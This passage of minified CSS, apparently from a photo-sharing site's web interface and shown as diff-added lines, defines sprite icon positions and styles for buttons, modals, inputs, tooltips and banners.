483px;background-position:-427px -345px}.coreSpriteLikeAnimationHeart{background-size:495px 483px;background-position:-194px 0}.coreSpriteLocation,.coreSpriteLocationActive{background-size:495px 483px;background-position:-346px -226px}.coreSpriteLocationActive{background-position:-346px -205px}.coreSpriteLock,.coreSpriteLockSmall{background-size:495px 483px;background-position:-287px 0}.coreSpriteLockSmall{background-position:-97px 0}.coreSpriteLoggedOutGenericUpsell{background-size:495px 483px;background-position:-287px -205px}.coreSpriteLoggedOutWordmark{background-size:495px 483px;background-position:0 -97px}.coreSpriteMagicFilled,.coreSpriteMagicOutline{background-size:495px 483px;background-position:-368px -350px}.coreSpriteMagicOutline{background-position:-278px -350px}.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-size:495px 483px;background-position:-143px -350px}.coreSpriteMarkerOutline{background-position:-323px -350px}.coreSpriteMobileNavActivityActive{background-size:495px 483px;background-position:-425px -425px}.coreSpriteMobileNavActivityInactive{background-size:495px 483px;background-position:-50px -425px}.coreSpriteMobileNavAddPeopleActive{background-size:495px 483px;background-position:-283px -308px}.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect{background-size:495px 483px;background-position:-314px -308px}.coreSpriteMobileNavDirect{background-position:-125px -425px}.coreSpriteMobileNavDiscoverPeople{background-size:495px 483px;background-position:-250px -308px}.coreSpriteMobileNavExploreActive{background-size:495px 483px;background-position:-175px -425px}.coreSpriteMobileNavExploreInactive{background-size:495px 483px;background-position:-200px -425px}.coreSpriteMobileNavHomeActive{background-size:495px 483px;background-position:-225px -425px}.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo{background-size:495px 483px;background-position:-250px -425px}.coreSpriteMobileNavLogo{background-position:0 -399px}.coreSpriteMobileNavMenuActive{background-size:495px 483px;background-position:-300px -425px}.coreSpriteMobileNavMenuInactive{background-size:495px 483px;background-position:-325px -425px}.coreSpriteMobileNavProfileActive{background-size:495px 483px;background-position:-350px -425px}.coreSpriteMobileNavProfileInactive{background-size:495px 483px;background-position:-375px -425px}.coreSpriteMobileNavSearchActive{background-size:495px 483px;background-position:-400px -425px}.coreSpriteMobileNavSearchInactive{background-size:495px 483px;background-position:-25px -425px}.coreSpriteMobileNavSettings{background-size:495px 483px;background-position:-251px -399px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-size:495px 483px;background-position:-177px -230px}.coreSpriteNavBack{background-position:-350px -142px}.coreSpriteNotificationLeftChevron{background-size:495px 483px;background-position:-352px -77px}.coreSpriteNotificationRightChevron{background-size:495px 483px;background-position:-350px -181px}.coreSpriteNullProfile,.coreSpriteOptionsEllipsis{background-size:495px 483px;background-position:-364px 0}.coreSpriteOptionsEllipsis{background-position:-176px -132px}.coreSpriteOptionsEllipsisLight{background-size:495px 483px;background-position:-201px -399px}.coreSpritePagingChevron,.coreSpritePhotoGrid{background-size:495px 483px;background-position:-101px -399px}.coreSpritePhotoGrid{background-position:-472px -72px}.coreSpritePhotoGridActive,.coreSpritePhotoList{background-size:495px 483px;background-position:-472px -49px}.coreSpritePhotoList{background-position:-472px -310px}.coreSpritePhotoListActive,.coreSpritePlayIconSmall{background-size:495px 483px;background-position:-472px -286px}.coreSpritePlayIconSmall{background-position:-472px -426px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-size:495px 483px;background-position:-260px -266px}.coreSpriteProfileCamera{background-position:-194px -82px}.coreSpriteProfilePicUpsell,.coreSpriteProfileSave{background-size:495px 483px;background-position:-81px -149px}.coreSpriteProfileSave{background-position:-472px -335px}.coreSpriteProfileSaveActive,.coreSpriteProfileTagged{background-size:495px 483px;background-position:-472px -359px}.coreSpriteProfileTagged{background-position:-472px -24px}.coreSpriteProfileTaggedActive{background-size:495px 483px;background-position:-472px 0}.coreSpriteReload,.coreSpriteRightChevron{background-size:495px 483px;background-position:-257px -82px}.coreSpriteRightChevron{background-position:-121px -308px}.coreSpriteRightPaginationArrow,.coreSpriteSaveFull{background-size:495px 483px;background-position:-427px -222px}.coreSpriteSaveFull{background-position:-426px -399px}.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen{background-size:495px 483px;background-position:-351px -399px}.coreSpriteSaveLightOpen{background-position:-326px -399px}.coreSpriteSaveNull,.coreSpriteSaveOpen{background-size:495px 483px;background-position:-364px -126px}.coreSpriteSaveOpen{background-position:-301px -399px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-size:495px 483px;background-position:-51px -399px}.coreSpriteSearchClear{background-position:-472px -405px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-size:495px 483px;background-position:-135px -339px}.coreSpriteSensitivityIcon{background-position:0 -350px}.coreSpriteSensitivityIconSmall{background-size:495px 483px;background-position:-297px -266px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-size:495px 483px;background-position:-451px -399px}.coreSpriteSpinsta{background-position:-90px -450px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-size:495px 483px;background-position:-330px -266px}.coreSpriteSpinstaStory{background-position:-103px -450px}.coreSpriteStoriesAddText,.coreSpriteStoriesClose{background-size:495px 483px;background-position:-98px -350px}.coreSpriteStoriesClose{background-position:-239px -149px}.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost{background-size:495px 483px;background-position:-427px -90px}.coreSpriteStoriesPost{background-position:-100px -425px}.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation{background-size:495px 483px;background-position:-427px -45px}.coreSpriteStoryCreation{background-position:-226px -399px}.coreSpriteStoryCreationAlt,.coreSpriteStoryRing{background-size:495px 483px;background-position:-25px -450px}.coreSpriteStoryRing{background-position:-287px -77px}.coreSpriteStoryViewCount,.coreSpriteTaggedNull{background-size:495px 483px;background-position:-121px -339px}.coreSpriteTaggedNull{background-position:0 0}.coreSpriteUnreadComments,.coreSpriteUnreadLikes{background-size:495px 483px;background-position:-63px -450px}.coreSpriteUnreadLikes{background-position:-427px -386px}.coreSpriteUnreadRelationships{background-size:495px 483px;background-position:-270px -211px}.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge{background-size:495px 483px;background-position:-427px -180px}.coreSpriteVerifiedBadge{background-position:-44px -450px}.coreSpriteVerifiedBadgeSmall{background-size:495px 483px;background-position:-442px -386px}.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall{background-size:495px 483px;background-position:-49px -350px}.coreSpriteVideoIconSmall{background-position:-239px -194px}.coreSpriteVideoNux,.coreSpriteViewCount{background-size:495px 483px;background-position:-162px -149px}.coreSpriteViewCount{background-position:-176px -115px}.coreSpriteWindowsStoreButton{background-size:495px 483px;background-position:0 -308px}}
+.O15Fw:not(:last-child){margin-right:8px;margin-bottom:8px}.O15Fw{display:inline-block;position:relative}.lXXh2{pointer-events:none;position:absolute;right:7px;top:12px}.h144Z{background:#fafafa;border:1px solid #efefef;border-radius:3px;color:#999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-size:12px;height:36px;padding:0 30px 0 10px;-moz-appearance:none;-webkit-appearance:none}.h144Z:active,.h144Z:focus{border:1px solid 1px solid #c7c7c7;color:#262626;outline:0}.TBUSz{color:#999}.lWcar{border:1px solid #ed4956}.IffuJ{color:#ed4956;font-size:12px;margin:4px 0 8px 8px}
+._1OSdk{display:block;position:relative}._5f5mN{-webkit-appearance:none;border-radius:3px;border-style:solid;border-width:1px;font-size:14px;font-weight:600;line-height:26px;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.aj-Wf{background-color:transparent;border:0;color:#fff;overflow:hidden}.Z_Rg0,.m4t9r.Z_Rg0{background:0 0;border-color:#3897f0;color:#3897f0}.m4t9r.Z_Rg0{border-color:#1372cc;color:#1372cc}.n_COB,.qPANj{background:0 0;border:0;cursor:pointer}.qPANj{color:#262626}.n_COB{color:#3897f0}.tA8g2{background:0 0;border:0;color:#003569;font-weight:400}.m4t9r.tA8g2{color:#00264a}.-fzfL{background:0 0;border-color:#dbdbdb;color:#262626}.m4t9r.-fzfL{opacity:.7}.jIbKX,.m4t9r.jIbKX{background:#3897f0;border-color:#3897f0;color:#fff}.m4t9r.jIbKX{opacity:.7}._5f5mN:active{opacity:.7}.pm766{opacity:.3}.yZn4P{cursor:pointer}._3yx3p{opacity:.2}.KUBKM,._6VtSN{padding:0 12px}._753hD{padding:5px 8px}._63i69{height:38px}.JbVW2{height:44px;padding-left:21px;padding-right:21px}.O_8sk{line-height:initial;white-space:normal;padding-top:4px;padding-bottom:4px}@media (min-width:736px){._6VtSN{padding:0 24px}}
+.kzpmm{background:#fff;border:0;color:#262626;cursor:pointer;font-size:16px;font-weight:400;line-height:50px;margin:0;overflow:hidden;padding:0 16px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:100%}.kzpmm:hover{background-color:#efefef}
+.l9tlA,.zicn_{background-color:#fff;border-bottom:1px solid #dbdbdb}.zicn_:last-child{border-bottom-width:0}.l9tlA{color:#999;font-size:16px;font-weight:600;line-height:50px;text-align:center}@media (min-width:736px){.l9tlA,.zicn_{min-width:510px}}@media (min-width:414px) and (max-width:735px){.ajr6B,.l9tlA,.zicn_{width:100%}}@media (min-width:414px){.ajr6B{margin:0 auto}}
+._2dDPU{background-color:rgba(0,0,0,.5);bottom:0;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;left:0;overflow-y:auto;-webkit-overflow-scrolling:touch;position:fixed;right:0;top:0;z-index:1}.ckWGn{background:0 0;border:0;cursor:pointer;height:36px;outline:0;overflow:hidden;position:absolute;right:0;top:0;z-index:2}.ckWGn::before{color:#fff;content:'\00D7';display:block;font-size:36px;font-weight:600;line-height:36px;padding:0;margin:0}.PdwC2{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:auto;max-width:935px;pointer-events:auto;width:100%}.EfHg9{bottom:0;left:0;pointer-events:none;position:fixed;right:0;top:0;z-index:0}.EfHg9 *{pointer-events:auto}.zZYga{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100%;overflow:auto;width:auto;z-index:1}@media (min-width:481px){.zZYga{padding:0 40px;pointer-events:none;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.zZYga::after,.zZYga::before{content:'';display:block;-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}}@media (max-width:480px){.EfHg9,.ckWGn{display:none}}
+.rwvcn{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;background-color:#efefef;margin-bottom:0;overflow:auto}
+.zyHYP{-webkit-appearance:none}.zyHYP::-webkit-input-placeholder{color:#999;font-weight:300;opacity:1}.zyHYP:-ms-input-placeholder,.zyHYP::-ms-input-placeholder{color:#999;font-weight:300;opacity:1}.zyHYP::placeholder{color:#999;font-weight:300;opacity:1}.zyHYP::-ms-clear{display:none;height:0;width:0}
+.f0n8F{height:36px;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;padding:0;position:relative;margin:0}._9nyy2{color:#999;font-size:12px;height:36px;left:8px;line-height:36px;overflow:hidden;pointer-events:none;position:absolute;right:0;text-overflow:ellipsis;-webkit-transform-origin:left;transform-origin:left;-webkit-transition:-webkit-transform ease-out .1s;transition:transform ease-out .1s;transition:transform ease-out .1s,-webkit-transform ease-out .1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.f0n8F .pexuQ{font-size:16px}.FATdn ._9nyy2{-webkit-transform:scale(.83333) translateY(-10px);transform:scale(.83333) translateY(-10px)}.FATdn .pexuQ{font-size:12px;padding:14px 0 2px 8px!important}
+._2hvTZ,._9GP1n{background:#fafafa}._9GP1n{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:14px;position:relative;-webkit-appearance:none;width:100%;border:1px solid #efefef}._2hvTZ{border:0;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0px;margin:0;outline:0;overflow:hidden;padding:9px 0 7px 8px;text-overflow:ellipsis}.i24fI{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%;padding-right:8px;vertical-align:middle}.HlU5H{border:1px solid #b2b2b2}.qYTTt{border:1px solid #ed4956}.AaDgr{background-color:#efefef;color:#999}.TuYbi,.gBp1f{margin-left:8px}.TuYbi{font-size:12px}.wpY4H{font-size:14px;margin-right:4px}.CIpxV{color:#ed4956;font-size:12px;margin:4px 0 8px 8px}
+.Nd6FG{background-color:#fff}._8F2QW,.vau5H{-webkit-box-flex:1}._8F2QW{background-color:#fff;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:initial;max-height:calc(100vh - 80px)}.vau5H{-webkit-flex:1;-ms-flex:1;flex:1}.FkhkD>span:first-child{font-weight:600}.vau5H span{font-size:14px;margin:0 30px;text-align:center}@media (min-width:736px){.Nd6FG{background-color:initial}._8F2QW{margin:auto;max-width:512px;max-height:420px}.YpElk{background-color:rgba(0,0,0,.293)}.uj53w li{min-width:448px}}._54K-7{background:0 0;border:0;left:16px;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.XnQ-0{font-weight:700;font-size:16px;margin-bottom:8px;text-align:center}.Vz9zI{margin-right:4px}._16jrd,.qMFi1{color:#999}._16jrd,.hBVGV,.qMFi1{font-size:12px;margin:0 auto 8px}._16jrd{list-style-type:disc;margin-left:16px}.hBVGV,.hBVGV a,.hBVGV a:visited,a.JUhMz,a:visited.JUhMz{color:#3897f0;text-align:center}.rZzGH{border:0;border-top:1px solid #efefef;margin-bottom:24px;margin-top:12px;width:100%}.eS6pE{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:24px 16px}.hf0Z9{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;overflow:auto;padding:24px 16px 0}.RmcKZ{margin:10px;width:calc(100% - 20px)}._0GT5G{border-top:1px solid #efefef;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%}.PR5jL{color:#999;font-size:10px;margin-bottom:8px;text-align:center}.VQoji{border-bottom:1px solid #efefef;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:44px;margin:0 16px;width:100%}.gM4wt{color:#262626;line-height:44px;font-size:16px;font-weight:600;min-width:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}._0voMS{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:32px;font-size:14px;font-weight:600;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.zNpf4{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #dbdbdb;border-radius:50%;height:24px;-webkit-transition:.2s all linear;transition:.2s all linear;width:24px}.zNpf4:focus{outline:0}.zNpf4:checked{background-color:#fff;border:8px solid #3897f0}.CIjBL{margin:40px 0}.OXZut,a.OXZut,a:visited.OXZut{color:#262626;font-weight:600;cursor:pointer}._7qqQU{color:#999;display:inline;font-size:12px;text-align:center}
+._3G4x7{color:#003569;cursor:pointer;display:inline-block;font-weight:600;position:relative;text-transform:uppercase;vertical-align:top}.T26W3{color:#1372cc}.hztqj{cursor:pointer;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.TQUPK{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._6Q5Yk{margin-left:4px;-webkit-transform:scale(.5);transform:scale(.5)}
+.tb_sK{display:none!important}
+.Fh4P2,.vjzHN{-webkit-box-direction:normal;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.Fh4P2{background-color:#fafafa;border-radius:4px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vjzHN{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.JsObQ,.xQCFC{display:block}.oPQrk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;min-height:240px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0 40px;text-align:center}.Zpoz-,._6oVae{margin-top:16px}.PyWER{font-weight:600;margin-top:24px}@media (max-width:735px){.Zpoz-,._6oVae{color:#262626;font-weight:400}.Zpoz-{line-height:28px;font-size:26px}._6oVae{font-size:14px}.PyWER{font-size:14px;color:#5eb1ff}}@media (max-width:413px){.Zpoz-{font-size:24px;line-height:27px}}
+.yrJyr,.yrJyr:visited{color:#262626;font-weight:600}
+._2dbep{background-color:#fafafa;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;position:relative}._2dbep::after{border:1px solid rgba(0,0,0,.0975);border-radius:50%;bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0}.qNELH{cursor:pointer}._6q-tv{height:100%;width:100%}
+.H59PT{display:inline-block}
+@media (min-width:736px){.Nzb55{font-size:15px;line-height:18px}}@media (max-width:735px){.Nzb55{font-size:14px;line-height:17px}}
+.PUHRj{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-height:40px;padding:12px 16px 13px;position:relative}.PUHRj::after{border-bottom:1px solid #efefef;bottom:0;content:'';height:0;left:58px;position:absolute;right:12px}.eKc9b::after{left:0;right:0}.PUHRj:last-child::after{border-bottom:none}.PUHRj:last-child{padding-bottom:12px}.H_sJK{cursor:pointer}.cek9Q,.iTMfC{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.iTMfC{min-height:26px;min-width:40px}.YFq-A{color:#262626;display:block;-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;line-height:1.3;margin:0 12px;min-width:0;word-wrap:break-word}.HsXaJ{color:#999;margin-left:5px}
+.bqE32{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.vBF20{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin-right:8px}.mLCHD{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;position:relative;width:34px}._5fEvj{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.OfoBO::after{content:'.';display:inline-block;visibility:hidden;width:0}
+.H-dnq{display:inline-block}.GzVn2{height:40px;min-width:40px;vertical-align:middle}
+.IkkIV{background:url(/static/558818d23695.png);background-size:5ch;-webkit-background-clip:text;-webkit-text-fill-color:transparent}
+.JRHhD{background-color:#ed4956;border-radius:17px;color:#fff;font-size:14px;font-weight:600;height:34px;line-height:34px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:34px}.BcJ68,.M_9ka{display:block}.BcJ68{font-weight:600;color:#262626}.CEGdu{display:block;color:#999}._0b1vz{height:40px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
+.rcTnS{margin:0 7px}
+.xpvtk{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:100%}.KSazH{margin-right:8px}
+._7WumH{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}._8g-5H{color:#999;display:block;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}
+.hSI9o{width:34px}.zy6NE,.zy6NE:visited{font-weight:600;color:#262626}
+.vtWDf{margin-left:-423px;position:absolute;top:15px;min-height:100px;padding:0;background:#fff;border:solid 1px #e6e6e6;border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);display:block;white-space:normal;width:500px;z-index:11}.jh4T5 .vtWDf{top:11px}.nCY9N{max-height:362px;overflow-x:hidden;overflow-y:auto}._8Mwnh{opacity:.5;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10}.T5hFd,.hUQsm{content:' ';position:absolute}.T5hFd{border-color:transparent transparent #fff;border-style:solid;border-width:0 10px 10px;height:0;top:6px;left:2px;width:0;z-index:12}.jh4T5 .T5hFd{top:2px}.hUQsm{background:#fff;border:1px solid #e6e6e6;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);height:14px;left:6px;top:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}.jh4T5 .hUQsm{top:4px}
+.j-7GX{background-color:#ed4956;color:#fff;padding:10px 5px;border-radius:8px;-webkit-box-shadow:rgba(0,0,0,.2) 0 4px 22px;box-shadow:rgba(0,0,0,.2) 0 4px 22px;-webkit-transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275)}.Xlsnu{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.eTOL7{width:100%;position:absolute;left:0}.dmACy{top:-6px}.dr2YY{bottom:-6px}.kaij-{background-color:#ed4956;width:15px;height:15px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin:auto;border-radius:2px}._0KY_R,.cQqOm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.cQqOm{font-size:14px;line-height:19px}._0KY_R{margin:0 5px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;line-height:12px}.Zd1j7{margin-right:3px}.Zd1j7.P0fol{margin-right:4px}
+._0ZPOP{background-color:transparent;border:0;cursor:pointer;color:transparent;position:relative}._4700r.H9zXO::after{bottom:-6px}.H9zXO::after{background:#ed4956;border-radius:2px;bottom:-10px;content:"";height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transition:bottom .2s ease-in-out;transition:bottom .2s ease-in-out;width:4px}.uk0Yc{position:absolute;top:62px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:top .2s ease-in-out;transition:top .2s ease-in-out}._4700r .uk0Yc{top:56px}
+.lOPC8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#333;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);color:#999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:15px;padding:16px 44px;text-align:center;width:100%}.DPEif{padding:16px 28px 16px 16px}.HLoYX{font-size:11px;max-width:960px;text-align:left}a.sSX8t{color:#999;text-decoration:underline}.KPZNL{background-color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;padding:0 6px;position:absolute;right:16px;top:20px}
+.Ufs8M{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:-5px}.thkoG{width:48px;height:48px;-webkit-box-flex:0;-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;border-radius:50%;margin-right:16px}.ENj_J{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;text-align:left;padding-right:16px;margin-top:-4px}
+.bR_3v{background:#fafafa;border-top:1px solid #efefef;border-bottom:1px solid #efefef;padding:16px 44px 20px;text-align:center}.w03Xk{margin:0 auto;max-width:614px;position:relative;width:100%}.gAoda{margin:0 auto 16px}.gAo1g{font-weight:600}.nwq6V{color:#999;margin-top:6px}.Ls00D{position:absolute;right:-28px;top:0;z-index:1}.aPBwk button{margin-top:8px}.G2rOZ button{color:#3897f0;font-weight:600;margin-top:10px;margin-bottom:4px}.bR_3v.Fzijm{left:0;bottom:0;position:fixed;z-index:4;background-color:rgba(0,0,0,.8);border:0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);width:100%;padding-left:16px;padding-right:16px}.Fzijm .Ls00D{right:0}.Fzijm ._0DvBq{margin:0 auto 5px}.Fzijm .gAo1g,.Fzijm .nwq6V{color:#fff}.Fzijm .G2rOZ{margin-bottom:-10px}@media (min-width:736px){.aPBwk{display:inline-block}}@media (min-width:876px){.bR_3v.Fzijm{height:100px;bottom:0;padding-top:20px}.Fzijm .w03Xk,.Fzijm .w03Xk .pHxcJ{max-width:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Fzijm .w03Xk .pHxcJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;max-width:944px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:64px;width:100%;margin-left:7px}.Fzijm ._0DvBq{margin-left:0;max-width:376px;text-align:left;white-space:normal}.Fzijm .DZiHE{display:inherit}.Fzijm .aPBwk{margin-right:7px}.Fzijm .gAoda{border:0;margin:0 16px 0 0}}
+.x3qfX{-webkit-appearance:none;font-size:14px}.x3qfX::-webkit-input-placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX:-ms-input-placeholder,.x3qfX::-ms-input-placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX::placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX::-ms-clear{display:none;height:0;width:0}.wSNl6{font-size:16px}.x3qfX:placeholder-shown{font-size:16px}
+.EBAOV{height:28px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.J6APH{left:11px;position:absolute;top:9px;z-index:2}.uUIL6,.vQbKN{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%}.uUIL6{font-size:14px;position:absolute;top:0;left:0;z-index:2;font-weight:300;cursor:text;text-align:center;border:1px solid #dbdbdb;border-radius:3px;background:#fff;color:#999;padding:7px}.m5te1{display:inline;left:-5px;top:-2px}.KsMRa,.wCtiO{display:inline-block}.wCtiO{margin-right:6px;vertical-align:baseline}.KsMRa{max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.vQbKN{border:solid 1px #dbdbdb;border-radius:3px;color:#262626;font-size:14px;outline:0;padding:3px 10px 3px 26px;z-index:2}.vQbKN::-webkit-input-placeholder,.vQbKN:focus::-webkit-input-placeholder{color:#999}.vQbKN:-ms-input-placeholder,.vQbKN::-ms-input-placeholder,.vQbKN:focus:-ms-input-placeholder,.vQbKN:focus::-ms-input-placeholder{color:#999}.vQbKN::placeholder,.vQbKN:focus::placeholder{color:#999}._9zf38{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.aMA7x,.wZOJW{position:absolute;right:75px;z-index:3}.aMA7x{left:auto;top:14px}.wZOJW{top:4px}
+.-nal3,.-nal3:active,.-nal3:hover,.-nal3:visited{color:inherit}._81NM2{text-align:center;color:#999}.g47SY{color:#262626;font-weight:600}.lOXF2{display:block}
